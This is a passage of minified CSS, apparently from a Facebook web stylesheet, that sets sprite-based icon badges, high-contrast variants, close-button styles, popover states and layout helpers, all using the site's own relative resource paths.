    background-position: -50px -1974px
}

.highContrast ._59c6._5dz-:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1974px 0 0 -50px;
    position: absolute
}

.highContrast ._59c6._5dz- {
    overflow: hidden;
    position: relative
}

._59c6._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -50px -1974px
}

.highContrast ._59c6._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1974px 0 0 -50px;
    position: absolute
}

.highContrast ._59c6._5dz_ {
    overflow: hidden;
    position: relative
}

._59c6._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -50px -1974px
}

._3qcr._5dzy {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -68px -1924px
}

.highContrast ._9o_f._5dz-:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1009px 0 0 -80px;
    position: absolute
}

.highContrast ._9o_f._5dz- {
    overflow: hidden;
    position: relative
}

._9o_f._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1009px;
    height: 14px;
    width: 14px
}

.uiTypeaheadView .basic ._5dzy {
    float: none
}

.uiTypeaheadView .compact ._5dzy {
    display: inline-block;
    position: static
}

._5dzy {
    display: inline-block
}

._5dzz {
    height: 14px;
    margin-left: 3px;
    vertical-align: -2px;
    width: 14px
}

._5d-3._5dzz {
    height: 16px;
    margin-left: 2px;
    vertical-align: -3px;
    width: 16px
}

._5dz- {
    height: 12px;
    margin-left: 3px;
    vertical-align: -1px;
    width: 12px
}

._5dz_ {
    height: 17px;
    margin-left: 3px;
    vertical-align: -4px;
    width: 17px
}

._5d-0 {
    height: 19px;
    margin-left: 2px;
    vertical-align: -3px;
    width: 19px
}

._5d-1 {
    height: 19px;
    margin-left: 4px;
    vertical-align: -2px;
    width: 19px
}

._6g4u {
    height: 20px;
    margin-left: 2px;
    vertical-align: -3px;
    width: 20px
}

._5d-3._5d-1 {
    height: 26px;
    margin-left: 4px;
    vertical-align: -5px;
    width: 26px
}

._7xv0 {
    margin-left: 2px;
    position: relative;
    top: 1px
}

._7xv0._5dzy {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1101px;
    border-radius: 50%;
    height: 12px;
    top: -1px;
    width: 12px
}

.highContrast ._4fvy._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1865px 0 0 -58px;
    position: absolute
}

.highContrast ._4fvy._5dzz {
    overflow: hidden;
    position: relative
}

._4fvy._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -58px -1865px
}

.highContrast ._4fvy._5d-3._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1865px 0 0 -58px;
    position: absolute
}

.highContrast ._4fvy._5d-3._5dzz {
    overflow: hidden;
    position: relative
}

._4fvy._5d-3._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -58px -1865px
}

.highContrast ._4fvy._5dz-:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1865px 0 0 -58px;
    position: absolute
}

.highContrast ._4fvy._5dz- {
    overflow: hidden;
    position: relative
}

._4fvy._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -58px -1865px
}

.highContrast ._4fvy._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1865px 0 0 -58px;
    position: absolute
}

.highContrast ._4fvy._5dz_ {
    overflow: hidden;
    position: relative
}

._4fvy._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -58px -1865px
}

._59t2._5dzz {
    background-image: url(/rsrc.php/v3/yX/r/XTBCJQ4brFv.png)
}

._59t2._5dz- {
    background-image: url(/rsrc.php/v3/yt/r/9P4tFVoazCQ.png)
}

._59t2._5dz_ {
    background-image: url(/rsrc.php/v3/yl/r/seydRWcRiTg.png)
}

._59t2._5d-0 {
    background-image: url(/rsrc.php/v3/ye/r/ui6i-KsMj_C.png)
}

._59t2._5d-1 {
    background-image: url(/rsrc.php/v3/y_/r/pAT_aWF8wR_.png)
}

.highContrast ._1gop._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1991px 0 0 -34px;
    position: absolute
}

.highContrast ._1gop._5dzz {
    overflow: hidden;
    position: relative
}

._1gop._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -34px -1991px;
    height: 16px;
    width: 16px
}

.highContrast .uiTypeaheadView .selected ._1gop._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1991px 0 0 -17px;
    position: absolute
}

.highContrast .uiTypeaheadView .selected ._1gop._5dzz {
    overflow: hidden;
    position: relative
}

.uiTypeaheadView .selected ._1gop._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -17px -1991px;
    -webkit-filter: brightness(200%);
    height: 16px;
    width: 16px
}

.highContrast ._56_f._5dzz:before,.highContrast .uiTypeaheadView .search.updatedSuggestionRows .selected ._56_f._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1048px 0 0 -80px;
    position: absolute
}

.highContrast ._56_f._5dzz,.highContrast .uiTypeaheadView .search.updatedSuggestionRows .selected ._56_f._5dzz {
    overflow: hidden;
    position: relative
}

._56_f._5dzz,.uiTypeaheadView .search.updatedSuggestionRows .selected ._56_f._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1048px
}

.highContrast ._56_f._5d-3._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1866px 0 0 -78px;
    position: absolute
}

.highContrast ._56_f._5d-3._5dzz {
    overflow: hidden;
    position: relative
}

._56_f._5d-3._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -78px -1866px
}

._56_f._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -997px
}

.highContrast ._56_f._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1992px 0 0 0;
    position: absolute
}

.highContrast ._56_f._5dz_ {
    overflow: hidden;
    position: relative
}

._56_f._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1992px
}

.highContrast ._56_f._5d-0:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1780px 0 0 -23px;
    position: absolute
}

.highContrast ._56_f._5d-0 {
    overflow: hidden;
    position: relative
}

._56_f._5d-0 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -23px -1780px
}

.highContrast ._56_f._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1866px 0 0 -20px;
    position: absolute
}

.highContrast ._56_f._5d-1 {
    overflow: hidden;
    position: relative
}

._56_f._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -20px -1866px
}

.highContrast ._56_f._5d-3._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1677px 0 0 0;
    position: absolute
}

.highContrast ._56_f._5d-3._5d-1 {
    overflow: hidden;
    position: relative
}

._56_f._5d-3._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1677px
}

.highContrast ._56_f._3vjg._5dzz:before,.highContrast ._56_f._5d-3._3vjg ._5dzz:before,.highContrast ._56_f._3vjg._5dz-:before,.highContrast ._56_f._3vjg._5dz_:before,.highContrast ._56_f._3vjg._5d-0:before,.highContrast ._56_f._3vjg._5d-1:before,.highContrast ._56_f._5d-3._3vjg ._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -834px 0 0 -80px;
    position: absolute
}

.highContrast ._56_f._3vjg._5dzz,.highContrast ._56_f._5d-3._3vjg ._5dzz,.highContrast ._56_f._3vjg._5dz-,.highContrast ._56_f._3vjg._5dz_,.highContrast ._56_f._3vjg._5d-0,.highContrast ._56_f._3vjg._5d-1,.highContrast ._56_f._5d-3._3vjg ._5d-1 {
    overflow: hidden;
    position: relative
}

._56_f._3vjg._5dzz,._56_f._5d-3._3vjg ._5dzz,._56_f._3vjg._5dz-,._56_f._3vjg._5dz_,._56_f._3vjg._5d-0,._56_f._3vjg._5d-1,._56_f._5d-3._3vjg ._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -834px
}

.highContrast .uiTypeaheadView .selected ._56_f._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -804px 0 0 -81px;
    position: absolute
}

.highContrast .uiTypeaheadView .selected ._56_f._5dzz {
    overflow: hidden;
    position: relative
}

.uiTypeaheadView .selected ._56_f._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -804px
}

.highContrast .selected ._56_f._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1975px 0 0 -68px;
    position: absolute
}

.highContrast .selected ._56_f._5dz_ {
    overflow: hidden;
    position: relative
}

.selected ._56_f._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -68px -1975px
}

.UFICommentContent ._56_f {
    margin-left: 1px
}

.tooltipContent ._4ag8 {
    overflow: hidden;
    white-space: normal;
    width: 164px
}

.highContrast ._5n3t._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -968px 0 0 -80px;
    position: absolute
}

.highContrast ._5n3t._5dzz {
    overflow: hidden;
    position: relative
}

._5n3t._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -968px
}

.highContrast ._5n3t._5d-3._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1957px 0 0 -50px;
    position: absolute
}

.highContrast ._5n3t._5d-3._5dzz {
    overflow: hidden;
    position: relative
}

._5n3t._5d-3._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -50px -1957px
}

.highContrast ._5n3t._5dz-:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -982px 0 0 -80px;
    position: absolute
}

.highContrast ._5n3t._5dz- {
    overflow: hidden;
    position: relative
}

._5n3t._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -982px
}

.highContrast ._5n3t._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1975px 0 0 0;
    position: absolute
}

.highContrast ._5n3t._5dz_ {
    overflow: hidden;
    position: relative
}

._5n3t._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1975px
}

.highContrast ._5n3t._5d-0:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1823px 0 0 1px;
    position: absolute
}

.highContrast ._5n3t._5d-0 {
    overflow: hidden;
    position: relative
}

._5n3t._5d-0 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 1px -1823px
}

.highContrast ._5n3t._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1904px 0 0 -37px;
    position: absolute
}

.highContrast ._5n3t._5d-1 {
    overflow: hidden;
    position: relative
}

._5n3t._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -37px -1904px
}

.highContrast ._5n3t._5d-3._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1562px 0 0 -48px;
    position: absolute
}

.highContrast ._5n3t._5d-3._5d-1 {
    overflow: hidden;
    position: relative
}

._5n3t._5d-3._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -48px -1562px
}

.highContrast .uiTypeaheadView .selected ._5n3t._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -954px 0 0 -80px;
    position: absolute
}

.highContrast .uiTypeaheadView .selected ._5n3t._5dzz {
    overflow: hidden;
    position: relative
}

.uiTypeaheadView .selected ._5n3t._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -954px
}

.highContrast .selected ._5n3t._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1958px 0 0 -68px;
    position: absolute
}

.highContrast .selected ._5n3t._5dz_ {
    overflow: hidden;
    position: relative
}

.selected ._5n3t._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -68px -1958px
}

.UFICommentContent ._5n3t {
    margin-left: 1px
}

.highContrast ._6w81._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1061px 0 0 -80px;
    position: absolute
}

.highContrast ._6w81._5dzz {
    overflow: hidden;
    position: relative
}

._6w81._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1061px
}

.highContrast ._6w81._5d-3._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1061px 0 0 -80px;
    position: absolute
}

.highContrast ._6w81._5d-3._5dzz {
    overflow: hidden;
    position: relative
}

._6w81._5d-3._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1061px
}

.highContrast ._6w81._5dz-:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1061px 0 0 -80px;
    position: absolute
}

.highContrast ._6w81._5dz- {
    overflow: hidden;
    position: relative
}

._6w81._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1061px;
    vertical-align: -2px
}

.highContrast ._6w81._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1940px 0 0 -16px;
    position: absolute
}

.highContrast ._6w81._5dz_ {
    overflow: hidden;
    position: relative
}

._6w81._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -16px -1940px
}

.highContrast ._6w81._5d-0:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1802px 0 0 -41px;
    position: absolute
}

.highContrast ._6w81._5d-0 {
    overflow: hidden;
    position: relative
}

._6w81._5d-0 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -41px -1802px
}

.highContrast ._6w81._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1802px 0 0 -41px;
    position: absolute
}

.highContrast ._6w81._5d-1 {
    overflow: hidden;
    position: relative
}

._6w81._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -41px -1802px
}

.highContrast ._6w81._5d-3._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1704px 0 0 -24px;
    position: absolute
}

.highContrast ._6w81._5d-3._5d-1 {
    overflow: hidden;
    position: relative
}

._6w81._5d-3._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -24px -1704px
}

.highContrast .uiTypeaheadView .selected ._6w81._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1113px 0 0 -80px;
    position: absolute
}

.highContrast .uiTypeaheadView .selected ._6w81._5dzz {
    overflow: hidden;
    position: relative
}

.uiTypeaheadView .selected ._6w81._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1113px
}

.highContrast .selected ._6w81._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1113px 0 0 -80px;
    position: absolute
}

.highContrast .selected ._6w81._5dz_ {
    overflow: hidden;
    position: relative
}

.selected ._6w81._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1113px
}

.UFICommentContent ._6w81 {
    margin-left: 1px
}

._5d62._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -772px
}

._5d62._5d-3._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -40px -1866px
}

._5d62._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -788px
}

._5d62._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -34px -1974px
}

._5d62._5d-0 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1780px
}

._5d62._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1866px
}

._5d62._5d-3._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -58px -1648px
}

.highContrast ._8b0y._5d-3._5dzz:before,.highContrast ._8b0y._5dzz:before,.highContrast .uiTypeaheadView .search.updatedSuggestionRows .selected ._8b0y._5dzz:before,.highContrast .uiTypeaheadView .selected ._8b0y._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1035px 0 0 -80px;
    position: absolute
}

.highContrast ._8b0y._5d-3._5dzz,.highContrast ._8b0y._5dzz,.highContrast .uiTypeaheadView .search.updatedSuggestionRows .selected ._8b0y._5dzz,.highContrast .uiTypeaheadView .selected ._8b0y._5dzz {
    overflow: hidden;
    position: relative
}

._8b0y._5d-3._5dzz,._8b0y._5dzz,.uiTypeaheadView .search.updatedSuggestionRows .selected ._8b0y._5dzz,.uiTypeaheadView .selected ._8b0y._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1035px
}

.highContrast ._8b0y._5dz-:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1036px 0 0 -81px;
    position: absolute
}

.highContrast ._8b0y._5dz- {
    overflow: hidden;
    position: relative
}

._8b0y._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1036px;
    height: 12px;
    margin-bottom: 1px;
    width: 12px
}

.highContrast ._8b0y._5dz_:before,.highContrast .selected ._8b0y._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1905px 0 0 -73px;
    position: absolute
}

.highContrast ._8b0y._5dz_,.highContrast .selected ._8b0y._5dz_ {
    overflow: hidden;
    position: relative
}

._8b0y._5dz_,.selected ._8b0y._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -73px -1905px;
    height: 16px;
    margin-bottom: 1px;
    width: 16px
}

.highContrast ._8b0y._5d-0:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1780px 0 0 -23px;
    position: absolute
}

.highContrast ._8b0y._5d-0 {
    overflow: hidden;
    position: relative
}

._8b0y._5d-0 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -23px -1780px
}

.highContrast ._8b0y._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1532px 0 0 -74px;
    position: absolute
}

.highContrast ._8b0y._5d-1 {
    overflow: hidden;
    position: relative
}

._8b0y._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -74px -1532px
}

.highContrast ._8b0y._5d-3._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1676px 0 0 -27px;
    position: absolute
}

.highContrast ._8b0y._5d-3._5d-1 {
    overflow: hidden;
    position: relative
}

._8b0y._5d-3._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -27px -1676px
}

.UFICommentContent ._8b0y {
    margin-left: 1px
}

.tooltipContent ._8b11 {
    overflow: hidden;
    white-space: normal;
    width: 164px
}

.highContrast ._8b-m._5dz-:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1022px 0 0 -80px;
    position: absolute
}

.highContrast ._8b-m._5dz- {
    overflow: hidden;
    position: relative
}

._8b-m._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1022px;
    height: 14px;
    margin-top: 2px
}

._39_n {
    color: #1d2129
}

._35mm {
    display: inline-block;
    margin-right: 3px
}

._35mm+span:not(.whitespace) {
    margin-left: -3px
}

._6nkz {
    height: 16px;
    outline: none;
    width: 16px
}

._6nkz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1924px
}

._r1a {
    align-items: center;
    cursor: pointer;
    display: flex!important;
    padding: 0 6px!important;
    position: relative
}

._u77 ._r1a {
    padding: 0 4px!important
}

._u77 ._r1a:last-child {
    padding-right: 6px!important
}

._r1a .UFICommentGifIcon {
    margin: 0!important
}

._fmi {
    align-items: center;
    background-color: #fff;
    border: 1px solid #dddfe2;
    display: flex;
    flex-wrap: wrap;
    position: relative
}

._613v {
    border-radius: 18px;
    padding-left: 5px
}

.UFICommentPhotoAttachedPreview._4soo {
    background-color: #fff;
    border-color: #ccd0d5;
    border-radius: 24px;
    border-style: solid;
    border-width: 1px;
    margin-top: 4px;
    min-height: 10px;
    padding: 10px;
    position: relative
}

.UFICommentPhotoAttachedPreview._4soo img {
    border-radius: 18px
}

.UFIReplyList ._613v {
    border-radius: 12px
}

._fmi ._2xwx {
    flex-grow: 1;
    min-width: 0;
    word-break: break-word
}

._fmi ._2xww {
    border: 0!important
}

._613v ._2xww {
    background-color: transparent!important;
    line-height: 1.5
}

._fmi ._5yk2 {
    padding-right: 0!important
}

._53ij {
    background: #fff;
    background: var(--card-background, #FFFFFF);
    position: relative
}

._53io {
    overflow: hidden;
    position: absolute
}

._53ih ._53io {
    display: none
}

._54ni {
    overflow: hidden;
    white-space: nowrap
}

._54nc,._54nc:hover,._54nc:active,._54nc:focus {
    display: block;
    outline: none;
    text-decoration: none
}

._54nh {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

._54nu .img,._54nu ._54nh {
    display: inline-block;
    vertical-align: middle
}

.uiContextualLayerBelowLeft ._54hy ._54ng,.uiContextualLayerBelowRight ._54hy ._54ng {
    border-top: none
}

.uiContextualLayerAboveLeft ._54hy ._54ng,.uiContextualLayerAboveRight ._54hy ._54ng {
    border-bottom: none
}

._2agf {
    word-wrap: normal
}

._2agf._4o_4 {
    display: inline-flex
}

._55pe {
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: top;
    white-space: nowrap
}

._5f0v {
    outline: none
}

._3oxt {
    outline: 1px dotted #3b5998;
    outline-color: invert
}

.webkit ._3oxt {
    outline: 5px auto #5b9dd9
}

.win.webkit ._3oxt {
    outline-color: #e59700
}

i.img {
    -ms-high-contrast-adjust: none
}

i.img u {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    left: auto;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    width: 1px
}

a.uiLinkSubtle {
    color: #90949c
}

a.uiLinkDark {
    color: #1d2129
}

.uiCloseButton {
    cursor: pointer;
    display: inline-block;
    margin: 0;
    padding: 0;
    zoom:1}

label.uiCloseButton {
    overflow: hidden
}

.uiCloseButton input {
    cursor: pointer;
    opacity: 0;
    outline: none;
    padding: 18px
}

.uiCloseButton {
    background-image: url(/rsrc.php/v3/yA/r/4WSewcWboV8.png);
    background-repeat: no-repeat;
    height: 15px;
    width: 15px
}

.uiCloseButtonSmall {
    background-image: url(/rsrc.php/v3/yx/r/ogYrclupeJV.png);
    height: 11px;
    margin-top: 1px;
    width: 11px
}

.uiCloseButtonHuge {
    background-image: url(/rsrc.php/v3/y9/r/OKMPqm4mvAI.png)
}

.uiCloseButtonDark {
    background-position: left -16px
}

.uiCloseButtonInverted {
    background-image: url(/rsrc.php/v3/yo/r/33RpiRygxAr.png);
    background-position: left -16px
}

.uiCloseButtonGray {
    background-image: url(/rsrc.php/v3/yv/r/BfyboeDDMtw.png)
}

.uiCloseButton:hover,.uiCloseButton:focus {
    background-position: left -32px
}

.uiCloseButton:active {
    background-position: left -48px
}

.uiCloseButtonSmallDark {
    background-position: left -12px
}

.uiCloseButtonSmallGray {
    background-image: url(/rsrc.php/v3/yh/r/J70rRopvkuz.png)
}

.uiCloseButtonSmallInverted {
    background-image: url(/rsrc.php/v3/yT/r/Vi-KTnbdMKr.png);
    background-position: left -12px
}

.uiCloseButtonSmall:hover,.uiCloseButtonSmall:focus {
    background-position: left -24px
}

.uiCloseButtonSmall:active {
    background-position: left -36px
}

.uiCloseButtonHighContrast {
    display: none
}

.highContrast .uiCloseButtonHighContrast {
    display: inline-block
}

.uiPopover .uiCloseButton {
    background-clip: padding-box;
    border: 1px solid transparent;
    margin: 0
}

.uiPopover.openToggler .uiCloseButton {
    background-position: left -32px
}

.uiPopover.openToggler .uiCloseButtonSmall {
    background-position: left -24px
}

.uiPopover.openToggler .uiCloseButton,.uiPopover.openToggler .uiCloseButton:active,.uiPopover.openToggler .uiCloseButton:focus,.uiPopover.openToggler .uiCloseButton:hover {
    background-color: #6d84b4;
    border: 1px solid #365899;
    border-bottom-color: #4267b2;
    box-shadow: none
}

.uiChevronSelectorButton .uiCloseButton {
    background-image: url(/rsrc.php/v3/yI/r/mOfWmK5FOjt.png);
    background-repeat: no-repeat;
    height: 15px;
    width: 15px
}

._m {
    position: relative
}

._m:focus-within {
    opacity: .6;
    outline: 1px dotted #212121;
    outline: 5px auto -webkit-focus-ring-color
}

._m ._3jk {
    height: 100%;
    overflow: hidden;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%
}

._m ._n {
    bottom: 0;
    cursor: inherit;
    font-size: 1000px!important;
    height: 300px;
    margin: 0;
    opacity: 0;
    padding: 0;
    position: absolute;
    right: 0
}

div._3qw {
    height: auto;
    left: 0;
    min-height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 400
}

._31e {
    position: fixed!important;
    width: 100%
}

.webkit ._42w {
    position: absolute;
    top: 0;
    visibility: hidden;
    width: 1px
}

._3ixn {
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0
}

